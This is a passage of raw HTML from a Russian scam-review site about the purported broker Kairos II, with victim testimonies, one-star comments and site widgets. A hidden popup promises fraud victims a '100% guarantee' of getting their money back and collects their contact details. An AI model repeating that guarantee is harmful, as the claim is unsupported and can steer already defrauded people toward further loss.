<p><span style="font-weight: 400;"><img loading="lazy" class="alignnone size-large wp-image-14228" src="https://trustviper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-1024x238.png" alt="" width="1024" height="238" srcset="https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-1024x238.png 1024w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-300x70.png 300w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-150x35.png 150w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-768x179.png 768w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-848x197.png 848w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-360x84.png 360w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-263x61.png 263w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-50x12.png 50w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1-25x6.png 25w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-Kairos-1.png 1087w" sizes="(max-width: 1024px) 100vw, 1024px" /></span></p>
<p><span style="font-weight: 400;">Подобную историю рассказывает и Павел, который остался с пустыми карманами после сотрудничества с </span><span style="font-weight: 400;">Kairos II. </span><span style="font-weight: 400;">По его словам, он получал солидный «профит» на внутренний счет, однако вывести не смог ни копейки.</span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-14227" src="https://trustviper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-1024x219.png" alt="" width="1024" height="219" srcset="https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-1024x219.png 1024w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-300x64.png 300w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-150x32.png 150w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-768x165.png 768w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-848x182.png 848w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-360x77.png 360w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-263x56.png 263w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-50x11.png 50w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2-25x5.png 25w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-2.png 1055w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Немного другой историей делиться пользователь под именем Чапаев. Он утверждает, что его отец зарабатывал на платформе пока играл на мелких ставках, но как только увеличил торговый депозит – сразу потерял свои деньги. </span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-14226" src="https://trustviper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-1024x221.png" alt="" width="1024" height="221" srcset="https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-1024x221.png 1024w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-300x65.png 300w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-150x32.png 150w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-768x165.png 768w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-848x183.png 848w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-360x78.png 360w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-263x57.png 263w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-50x11.png 50w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3-25x5.png 25w, https://trust-viper.com/wp-content/uploads/2022/10/Otzyvy-o-Kairos-3.png 1082w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Таким образом, мы можем резюмировать, что аферисты могут значительно видоизменять свои принципы работы, в зависимости от того, насколько ведется клиент на их «торговые условия». Однако, итог сотрудничества всегда один и тот же – полная потеря денежных средств. </span></p>
<h2><span style="font-weight: 400;">Выводы экспертов TrustViper</span></h2>
<p><span style="font-weight: 400;">Подытожив все вышесказанное, мы можем резюмировать, что Kairos II – это типичный лохотрон, не имеющий ничего общего с нормальной биржевой деятельностью. Это доказывают как обнаруженные признаки СКАМа, так и найденные </span><span style="font-weight: 400;">отзывы о Кайрос. </span><span style="font-weight: 400;">Если у Вас также есть сведения о компании, обязательно оставьте свой комментарий у нас на сайте. </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
						<div class="white-block">
			<div class="content-inner">
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													5 комментариев											</p>
				</div>
				<!--.title -->

				<!-- comments -->
				<div class="comment-content comments">
													<!-- comment -->
		<div class="row comment-row  " id="comment-129">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Валерий</div>
							<div class="date">5 июня, 2022 @ 11:11</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Пытался заработать на данной платформе. По началу все шло неплохо, прибыль капала каждый день. Но уже через неделю, с меня начали требовать дополнительные вложения, оплату страховки, комиссии и т.д. Я сказал, что хочу вывести свои деньги и аккаунт сразу же заблокировали. Делайте выводы сами, стоит ли с ними работать </p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-127">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Марина</div>
							<div class="date">5 июля, 2022 @ 11:41</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Пополнила счет на 100 долларов, но сразу же получила блок аккаунта. На связь со мной никто не выходит. </p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-126">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Андрей</div>
							<div class="date">2 сентября, 2022 @ 12:53</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Потерял из-за этого СКАМа больше 2 тысяч долларов. Вложил сразу 500, заработал 100 долларов. Предложили попробовать вывести прибыль – все вышло, и я решил докинуть ещё 1,5 тысячи. Как итог – на счету 0, а менеджеры говорят, что виноват исключительно я.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-128">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Лера</div>
							<div class="date">2 октября, 2022 @ 12:21</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Аферисты! Украли мои 500 долларов. Сказал, что деньги пропали с аккаунта из-за ненадежного пароля, якобы меня взломали 3-тьи лица. Учитывая отзывы в Интернете, в теорию сотрудников Кайрос, я не верю!</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-125">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Игорь</div>
							<div class="date">5 октября, 2022 @ 13:41</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Кайрос – это типичный лохотрон, который действует под видом брокера. Работал с ними две недели, постоянно был в плюсе, но как только решил вывести деньги, то счет сразу же заблокировали. </p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/kairos/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='14224' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	Kairos II</div>



<script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "5"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2022/10/Kairos-II-logo-150x70.png",
	"name": "Обзор брокерской компании Kairos II – отзывы от трейдеров про развод",
	"review": [{
										"@type": "Review",
										"author": "Валерий",
										"datePublished": "2022-06-05",
										"description": "
Пытался заработать на данной платформе. По началу все шло неплохо, прибыль капала каждый день. Но уже через неделю, с меня начали требовать дополнительные вложения, оплату страховки, комиссии и т.д. Я сказал, что хочу вывести свои деньги и аккаунт сразу же заблокировали. Делайте выводы сами, стоит ли с ними работать ",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Марина",
										"datePublished": "2022-07-05",
										"description": "
Пополнила счет на 100 долларов, но сразу же получила блок аккаунта. На связь со мной никто не выходит. ",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Андрей",
										"datePublished": "2022-09-02",
										"description": "

Потерял из-за этого СКАМа больше 2 тысяч долларов. Вложил сразу 500, заработал 100 долларов. Предложили попробовать вывести прибыль – все вышло, и я решил докинуть ещё 1,5 тысячи. Как итог – на счету 0, а менеджеры говорят, что виноват исключительно я.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Лера",
										"datePublished": "2022-10-02",
										"description": "

Аферисты! Украли мои 500 долларов. Сказал, что деньги пропали с аккаунта из-за ненадежного пароля, якобы меня взломали 3-тьи лица. Учитывая отзывы в Интернете, в теорию сотрудников Кайрос, я не верю!",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Игорь",
										"datePublished": "2022-10-05",
										"description": "
Кайрос – это типичный лохотрон, который действует под видом брокера. Работал с ними две недели, постоянно был в плюсе, но как только решил вывести деньги, то счет сразу же заблокировали. ",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/kairos/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 